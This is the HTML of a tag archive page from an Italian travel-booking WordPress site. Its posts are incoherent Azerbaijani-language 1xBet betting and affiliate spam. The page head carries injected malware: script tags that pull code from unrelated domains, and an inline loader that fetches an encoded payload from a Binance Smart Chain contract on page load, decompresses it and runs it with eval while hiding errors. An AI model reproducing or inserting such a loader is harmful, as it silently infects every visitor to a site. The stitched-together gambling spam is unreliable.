<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"it_IT":"https:\/\/www.abruzzobooking.it\/tag\/1xbet-az\/","it":"https:\/\/www.abruzzobooking.it\/tag\/1xbet-az\/","IT":"https:\/\/www.abruzzobooking.it\/tag\/1xbet-az\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abruzzobooking.it/wp-json/wp/v2/tags/123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="archive tag tag-1xbet-az tag-123 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Archivi tag: 1xbet AZ				</h1>

							</header><!-- .archive-header -->

							
<article id="post-3643" class="post-3643 post type-post status-publish format-standard hentry category-1xbet-mobile-vebsayt-v-1x-bet-mobil-uygulama-indir-2023-arec-engineering-476 tag-1xbet tag-1xbet-az">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://www.abruzzobooking.it/246/" rel="bookmark"></a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/246/" title="Permalink a " rel="bookmark"><time class="entry-date" datetime="2023-11-30T03:04:27+01:00">30 Novembre 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/1xbet-mobile-vebsayt-v%c9%99-1x-bet-mobil-uygulama-indir-2023-arec-engineering-476/" rel="category tag">1xBet Mobile Vebsayt Və 1x Bet Mobil Uygulama Indir 2023 Arec Engineering - 256</a></span><span class="tags-links"><a href="https://www.abruzzobooking.it/tag/1xbet/" rel="tag">1xbet</a>, <a href="https://www.abruzzobooking.it/tag/1xbet-az/" rel="tag">1xbet AZ</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Məşhur bukmeker kontorunun tərəfdaşı olun və şirkətin xalis gəlirinin 40%-ə qədərini əldə edin Biz tərəfdaş hesabınızın qeydiyyata alınması və təsdiqlənməsi mexanizmini mümkün qədər sadələşdirmişik. İlk tərəfdaşlıq linkinizi mümkün qədər tez əldə edin. Biz öz təcrübəmizi və biliklərimizi paylaşacağıq, sıfırdan başlamağınıza kömək edəcəyik.</p>
<ul>
<li>Gətirdiyiniz hər bir oyunçu üçün xalis gəlirimizin 40%-ə qədərini qazanın</li>
<li>Dünyanın ən məşhur onlayn mərc saytlarından biri.</li>
<li>Hər iki əməkdaşlıq növünü eyni vaxtda birləşdirin</li>
<li>Məşhur bukmeker kontorunun tərəfdaşı olun və şirkətin xalis gəlirinin 40%-ə qədərini əldə edin</li>
<li>Xüsusi loyallıq proqramları və müştərinin qaytarılması mexanizmi</li>
</ul>
<p>Xüsusi loyallıq proqramları və müştərinin qaytarılması mexanizmi Sürətli qeydiyyatdan keçin və hesab təsdiqini gözləyin Tərəfdaş linkinizlə promo materiallarınızı resursunuza yerləşdirin Linkinizlə keçmiş hər yeni  oyunçu daimi olaraq sizə təyin olunur</p>
<p>Bu ölkə haqqında ətraflı məlumat üçün  bizimlə əlaqə saxlayın Gətirdiyiniz oyunçuların <a href="https://1x-bet-top.com/live/">https://1x-bet-top.com/live/</a> əsas hərəkətləri üçün mükafat Hər iki əməkdaşlıq növünü eyni vaxtda birləşdirin</p>
<p>Oyunçular üçün ən yüksək əmsallar, mərc etmək üçün ən böyük hadisə seçimi, çevik mərc qurucusu, rahat və ani pul çıxarma üsulları. Brendimizi <a href="https://1x-bet-top.com">https://1x-bet-top.com</a> bütün dünyada tanıtmaq üçün çox səy göstəririk Maksimum konversiya əldə etmək üçün marketinq mexanizmlərimizi daim təkmilləşdiririk</p>
<ul>
<li>Xüsusi loyallıq proqramları və müştərinin qaytarılması mexanizmi</li>
<li>Tərəfdaş linkinizlə promo materiallarınızı resursunuza yerləşdirin</li>
<li>Brendimizi bütün dünyada tanıtmaq üçün çox səy göstəririk</li>
<li>İlk tərəfdaşlıq linkinizi mümkün qədər tez əldə edin.</li>
</ul>
<p>Şəxsi meneceriniz sizə düzgün marketinq strategiyası qurmağa və yaranan hər hansı problemi həll etməyə kömək edəcək. Vəsaitlərinizin saxlanma müddətini və minimum çıxarılması məbləğini mümkün qədər azaltdıq. 200 ödəniş üsulundan biri ilə ən azı 30$ pul çıxarın. Daimi gətirdiyiniz hər oyunçudan xalis gəlirin bir hissəsini alın</p>
<ul>
<li>Hər iki əməkdaşlıq növünü eyni vaxtda birləşdirin</li>
<li>Sürətli qeydiyyatdan keçin və hesab təsdiqini gözləyin</li>
<li>Gətirdiyiniz oyunçuların əsas hərəkətləri üçün mükafat</li>
<li>Gətirdiyiniz hər bir oyunçu üçün xalis gəlirimizin 40%-ə qədərini qazanın</li>
<li>Linkinizlə keçmiş hər yeni oyunçu daimi olaraq sizə təyin olunur</li>
<li>Dünyanın ən məşhur onlayn mərc saytlarından biri.</li>
</ul>
<p>Birbaşa serverimizdən ən yaxşı məhsullar əldə edin Populyar trekerlərdən hər hansı biri ilə inteqrasiya Dünyanın ən məşhur onlayn mərc saytlarından biri.</p>
<ul>
<li>Daimi gətirdiyiniz hər oyunçudan xalis gəlirin bir hissəsini alın</li>
<li>Oyunçular üçün ən yüksək əmsallar, mərc etmək üçün ən böyük hadisə seçimi, çevik mərc qurucusu, rahat və ani pul çıxarma üsulları.</li>
<li>Birbaşa serverimizdən ən yaxşı məhsullar əldə edin</li>
<li>Vəsaitlərinizin saxlanma müddətini və minimum çıxarılması məbləğini mümkün qədər azaltdıq.</li>
</ul>
<p>Gətirdiyiniz hər bir oyunçu üçün xalis gəlirimizin 40%-ə qədərini qazanın</p>
<ul>
<li>Populyar trekerlərdən hər hansı biri ilə inteqrasiya</li>
<li>200 ödəniş üsulundan biri ilə ən azı 30$ pul çıxarın.</li>
<li>Şəxsi meneceriniz sizə düzgün marketinq strategiyası qurmağa və yaranan hər hansı problemi həll etməyə kömək edəcək.</li>
<li>Oyunçular üçün ən yüksək əmsallar, mərc etmək üçün ən böyük hadisə seçimi, çevik mərc qurucusu, rahat və ani pul çıxarma üsulları.</li>
</ul>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://www.abruzzobooking.it/246/#respond"><span class="leave-reply">Lascia un commento</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-3589" class="post-3589 post type-post status-publish format-standard hentry category-411 tag-1xbet tag-1xbet-az">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://www.abruzzobooking.it/1xbet-qeydiyyat-az%c9%99rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-yeni-muest%c9%99ril%c9%99r-uecuen-bonus-960/" rel="bookmark">1xBet qeydiyyat Azərbaycanda 1xBet saytında qeydiyyatdan keçin, yeni müştərilər üçün bonus</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/1xbet-qeydiyyat-az%c9%99rbaycanda-1xbet-saytinda-qeydiyyatdan-kecin-yeni-muest%c9%99ril%c9%99r-uecuen-bonus-960/" title="Permalink a 1xBet qeydiyyat Azərbaycanda 1xBet saytında qeydiyyatdan keçin, yeni müştərilər üçün bonus" rel="bookmark"><time class="entry-date" datetime="2023-11-27T07:31:46+01:00">27 Novembre 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/410/" rel="category tag">- 831</a></span><span class="tags-links"><a href="https://www.abruzzobooking.it/tag/1xbet/" rel="tag">1xbet</a>, <a href="https://www.abruzzobooking.it/tag/1xbet-az/" rel="tag">1xbet AZ</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Bet Azerbaycan bonusu</a></li>
<li><a href="#toc-1">Bet AZ – Peşəkar Azərbaycan baxiş 1 xBet mərc şirkəti 2023 üçün</a></li>
<li><a href="#toc-2">Bet kazinoda oynamaq üçün göstərişlər</a></li>
<li><a href="#toc-3">Tətbiq vasitəsilə 1xBet-də necə qeydiyyatdan keçmək olar?</a></li>
<li><a href="#toc-4">Bahis proqramının funksionallığı</a></li>
<li><a href="#toc-5">Bet iPad-də quraşdırıla bilərmi?</a></li>
<li><a href="#toc-6">İdmana necə mərc etmək olar?</a></li>
<li><a href="#toc-7">Bukmeker kontorunda idman mərclərinin növləri</a></li>
<li><a href="#toc-8">bet CANLI mərc</a></li>
<li><a href="#toc-9">Telefonuma 1xBet quraşdırmaq üçün bonus varmı?</a></li>
<li><a href="#toc-10">Bet Az mərc oyunları</a></li>
<li><a href="#toc-15">Bet tətbiqetməsini haradan yükləmək olar?</a></li>
<li><a href="#toc-19">Mobil versiyada qeydiyyatın xüsusiyyətləri</a></li>
<li><a href="#toc-20">bonus</a></li>
<li><a href="#toc-22">İdman hadisələrinə onlayn mərclər</a></li>
<li><a href="#toc-24">Uyğunluq və spesifikasiyalar</a></li>
</ul>
</div>
<p>Qeyd etmək vacibdir ki, bütün çəkilişlər sürətlə işlənir və heç bir məhdudiyyət qoyulmur. Böyük bir qazandıqdan sonra bir çox onlayn casino məhdudiyyətləri çıxır, ancaq 1xBet çıxarılması məhdud deyil. Bu, böyük bir qələbədən sonra oyunçuların tezliklə tam mənfəətindən yararlana biləcəkləri deməkdir. 1xBet dəstək heyəti müştəri etibarını aşmaq və sorğuların həll edilməsi baxımından sənaye standartlarını təyin etdi. Bütün dəstək heyəti oyunçulara sürətli və təsirli şəkildə kömək edə bilməsi üçün geniş şəkildə hazırlanır. Bu dəstək həftənin 7 günü 24 saat, Live Chat, e-poçt, telefon və ya WhatsApp vasitəsilə əldə edilə bilər.</p>
<ul>
<li>bu, öz əmanətinizi fırıldaqçılardan qorumağa imkan verir.</li>
<li>Online mərc saytı hər bir ziyarətçini sevindirəcək dərin rəngləmə ilə seçilir.</li>
<li>“Yuvalar” nişanına gedərkən istifadəçi asan naviqasiya üçün kateqoriyalara bölünmüş bir siyahı ilə qarşılaşacaq.</li>
<li>Qeydiyyat zamanı</li>
</ul>
<p>Android bahis üçün ən populyar əməliyyat sistemlərindən biridir. 1xBet dünyanın ən yaxşı idman kitablarından biri ola bilər, amma təəccüblə, dünya səviyyəli bir onlayn casino və canlı casino da mövcuddur. Casinoda gəzinti ilk növbədə zəif görünə bilər, amma layout olduqca intuitivdir ki, bu ikinci təbiətə çox tez gəlir. Çarpıcı bir 2000 + slot təklifi ilə, oyunçulardan keyifli saat tapmaq lazımdır.</p>
<h2 id="toc-0">Bet Azerbaycan bonusu</h2>
<p>Əgər onlar eynidirsə, kartlarını müvafiq olaraq qeyd edirlər. Oyunun məqsədi oyunçuların kartlarında müəyyən bir nümunəni (üfüqi sıra və ya diaqonal kimi) qeyd etmələri və ya müəyyən sayda rəqəmlər göstərmələridir. Nümunə və ya dəyər müəyyən edilən kimi oyunçu “Bingo! ” Asanlıqla oyunun qalibi olur və ödənilən mükafat adətən həmin oyun üçün 1xbet bingo kartlarının satışından əldə edilən pulun faizidir. ” Qaliblər arasında eyni sayda hədiyyələr bərabər bölünəcək və hamısı qalib olacaq. 1xbet slotunun ən maraqlı cəhətlərindən biri onun oynamaq çox asan olması və heç bir xüsusi təlim tələb etməməsidir.</p>
<ul>
<li>Veb-saytın xüsusi yüngülləşdirilmiş mobil versiyasının köməyi ilə siz saytda istənilən mərc əməliyyatını həyata keçirmisiniz.</li>
<li>Bu səbəbdən bizimlə bahis etmək inanılmaz dərəcədə asandır.</li>
<li>təhlükəsizlik xidmətinin elektron poçtuna göndərməlidirlər.</li>
<li>Bu səbəbdən qumarbazlar</li>
</ul>
<p>Bu səbəbdən peşəkar komandamız saytı bütün incəlikləri ilə test edib, sınaqdan keçirib. İndi isə, bütün bu detalları, incəlikləri sizlərə çatdıracağıq. Məqaləmizi sonunadək oxuyub, bütün bu sözügedən detalları öyrənə bilərsiniz. Bildiyiniz kimi bəzi saytların rəsmi saytına giriş qadağandır. Bu səbəbdən saytlar alternativ linklərlə müştərinin sayta girişini təmin edir. Bu səhifədə gördüyünüz, 1xBet loqosuna tıklayaraq rəsmi sayta girə bilərsiniz.</p>
<h3 id="toc-1">Bet AZ – Peşəkar Azərbaycan baxiş 1 xBet mərc şirkəti 2023 üçün</h3>
<p>həm bukmeker kontorunun saytına yeni gələnlər, həm də saytın daimi ziyarətçiləri iştirak edə bilərlər. Bir çox promosyonlar müəyyən idman</p>
<ul>
<li>surətlərini göndərməli olacaq.</li>
<li>Qeydiyyat üçün eyni dərəcədə vacib bir tələb, kazinonun istənilən</li>
<li>Sırf yuxarıdakı səbəblərə görə, ən güvənli saytlardan hesab olunur.</li>
<li>1xbet az qiymətlər bazarda ən yüksək qiymətlərdən biridir.</li>
</ul>
<p>Təbii ki, daxil olduğunuz saytın əsl 1xBet AZ olmasına diqqət edin, bəzən yanlış saytlara yönləndirilə bilərsiniz. Bu səbəbdən, birbaşa bizim saytımızdan daxil olmağınız tövsiyə olunur. Bundan başqa, mobil telefonunuza 1xBet mobil yükləyərək, mərc kontorunu daha rahat şəkildə istifadə edə bilərsiniz.</p>
<h3 id="toc-2">Bet kazinoda oynamaq üçün göstərişlər</h3>
<p>1xBet platformasında hansı proqnozları verəcəyimi seçmək üçün tam sərbəstliyim var. 1xBet ofis xəttində  seçdiyim matçlara bahis edə bilərəm. Bir proqnoz verərkən müxalifətləri ətraflı təhlil edirəm və statistikaya baxıram.</p>
<ul>
<li>depozit açmaq da mümkündür, bunun üçün proqramın quraşdırılmasını başa</li>
<li>Canlı diler mübadiləsi ilə, bir Las Vegas casinosunda olduğunuz kimi hiss edə bilərsiniz, dünyanın hər hansı bir yerindən oynayırlar.</li>
<li>Ölkənin kodu və Valyuta avtomatik olaraq sistem tərəfindən seçilir.</li>
<li>İlk depozitinizdə 100 avroya qədər 100% bonus alacaqsınız</li>
</ul>
<p>Siyahı peşəkar analitiklər tərəfindən hazırlanır. Təklif olunan oyun sayının əsas nəticələrini proqnozlaşdırmalıyam. 15-dən ən azı 9 qarşılaşma olduğunu təxmin etsəm, gəlir əldə edə biləcəyəm. Mərcim uğursuz olarsa, fondun sığortalı hissəsini alacağam. Bukmeker şirkəti 1xBet öz mənbəyi ilə bağlı proqnozlar vermir.</p>
<h2 id="toc-3">Tətbiq vasitəsilə 1xBet-də necə qeydiyyatdan keçmək olar?</h2>
<p>bölməsində real pul üçün mərc etmək imkanıdır. Qurumun bütün üstünlüklərindən yararlanmaq üçün yoxlamadan keçməlisiniz Bu prosedur əvvəllər qeydiyyat prosedurundan keçmiş istifadəçinin şəxsiyyətini təsdiq etməyə xidmət edir. Yoxlama onlayn formatda həyata keçirilir ki, bu da</p>
<ul>
<li>İşçilər daha sonra 1xbet vpn ilə daxil olmalı, məsələlərə mərc etməli və onlayn mərclər etməlidirlər.</li>
<li>Bir proqnoz verərkən müxalifətləri ətraflı təhlil edirəm və statistikaya baxıram.</li>
<li>formatlar da fərqlidir.</li>
<li>Həmçinin daxil olduğunuz saytın həqiqətən o mərc kontoru olduğuna da diqqət yetirməlisiniz.</li>
<li>Bu saytda qeydiyyatdan keçməkdə problemi olan istifadəçilər sayt dəstəyi ilə əlaqə saxlayaraq problemlərini həll edə bilərlər.</li>
<li>Tələb olunan məlumatlara ad, soyad, ata adı, telefon nömrəsi, e-mail, doğum tarixi kimi məlumatlar daxildir.</li>
</ul>
<p>Hansı əmsal tipinə alışmısınızsa, o əmsal tipində mərc etməyiniz tövsiyə olunandır. Burdan əlavə bu mərc kontoru mərcləriniz üçün cash-out (geri çəkmə) şansı da tanıyır. Belə ki, bu funksiya ilə kuponunuzu sata bilərsiniz.</p>
<h2 id="toc-4">Bahis proqramının funksionallığı</h2>
<p>Bukmeker kontorları daim bir-biri ilə rəqabət aparır ki, bu da əmsalların ölçüsünə müsbət təsir göstərir. Bukmeker hər bir bölmə üçün ayrıca marja təyin edir Gözlənildiyi kimi, futbol matçları oyunçuları ən sərfəli əmsallarla</p>
<ul>
<li>idman hadisələri kifayət qədər geniş şəkildə təmsil olunur.</li>
<li>Kupona daxil olduqdan sonra, sizə, kuponu müəyyən məbləğ qarşılığında satmaq şansı verilir.</li>
<li>Çox sayda mərc agentliyi etibarlılıq, sürət, vəsaitin çıxarılması və oyunçu reytinqi baxımından yüksək qiymətlər verir (4-dən yuxarı).</li>
<li>Hətta aşağıda da vaxtından əvvəl və canlı rejimdə xəttə giriş əldə edirəm.</li>
<li>Oyunçuların birdən çox kart istifadə edərək xal topladığı “kübar oyun”, onlayn kazinolarda bir çox dəyişikliyə sahibdir.</li>
</ul>
<p>Bütün xırda detallar, sadə və rahat dizayn bir sözlə hər şey istifadəçilərin rahatlığı üçün ayarlanıb. 1xBet mirror link vasitəsi ilə və ya 1xBet indirib bu rahatlıqlardan faydalana bilərsiniz. 1xBet зеркало link vasitəsi ilə, və ya saytımızdan olan bağlantılardan birinə tıklayarq daxil ola bilərsiniz. Bildiyiniz kimi, bəzi mərc kontorlarının real bağlantısı bəzi hallarda bloklanır. Bu səbəbdən, 1xbet Azerbaycan mirror link vasitəsi ilə girməyiniz tövsiyə olunandır.</p>
<h3 id="toc-5">Bet iPad-də quraşdırıla bilərmi?</h3>
<p>Səxavətli bir hədiyyə almaq anını qaçırmamaq üçün davamlı olaraq xəbərləri izləyirəm. Qeyd etmək istərdim ki, 1xBet bukmeker şirkəti bir çox növ bahis təklif edir. Onlara bir-biri ilə əlaqəli olmayan bir neçə ekspres və odinar əlavə edə bilərəm. Canlı rejimə daxil olmaq üçün 1xBet üst idarəetmə panelindən istifadə edirəm. Ekranın mərkəzi hissəsində, hazırda oynanan populyar matçları proqnozlaşdırmağım təklif olunur.</p>
<p>Kupona daxil olduqdan sonra, sizə, kuponu müəyyən məbləğ qarşılığında satmaq şansı verilir. Bu oyunun gedişindən, etdiyiniz mərcin məbləğindən, oyunun hesabından, və dəqiqəsindən asılı olaraq dəyişir. Bu mərc kontorunda ağlınıza gələn bütün idman növlərinə mərc etmək mümkündür.</p>
<h2 id="toc-6">İdmana necə mərc etmək olar?</h2>
<p>İstifadəçi ən çox yayılmış oyunlar üçün nişanlar təqdim edəcəkdir. Siyahıda “6 Meyvə”, “Viking Kraliçası”, “Şöhrət Mədənləri” və s. Kategoriyanın mürəkkəb olmayan adı bir çox oyunçunu təəccübləndirir. <a href="https://1x-bet-top.com">1xbet azerbaijan</a> Əslində, əla qrafika, asılılıq yaradan hamar şəkillər və düşüncəli dizayn xaricində bu siyahıda yer alan oyunlar digərlərindən fərqlənmir. Nümunə olaraq – populyar 3D oyun “Pirates Plenty” interfeysi.</p>
<ul>
<li>keçməlisiniz</li>
<li>hadisə üçün təklif olunan bütün mərcləri görə biləcəksiniz.</li>
<li>Bu xüsusiyyətlərin hamısı üstündür, amma oyunçuların ehtiyacı olan bir əsas amildir.</li>
<li>Xəttlərini şaxələndirmək üçün bahisçilər qeyri-standart mərc formatlarından da</li>
<li>Əməliyyatlar dərhal baş verir; üzvləri gözləmək lazım deyil.</li>
</ul>
<p>bilərlər; Xəttlərini şaxələndirmək üçün bahisçilər qeyri-standart mərc formatlarından da istifadə edə bilərlər. Məsələn, xəttdə siyasi və ya hava  hadisələri ilə bağlı</p>
<h3 id="toc-7">Bukmeker kontorunda idman mərclərinin növləri</h3>
<p>çoxlu sayda basketbol, ​​xokkey və ya tennis matçları da mövcuddur. Bukmeker kontorunun saytında ən yaxşı NHL oyunları üçün 1000-ə qədər bazarı görə bilərsiniz Aşağı bölmələr üçün bukmeker kontoru ən azı 300 bazar təklif edir. Populyar</p>
<ul>
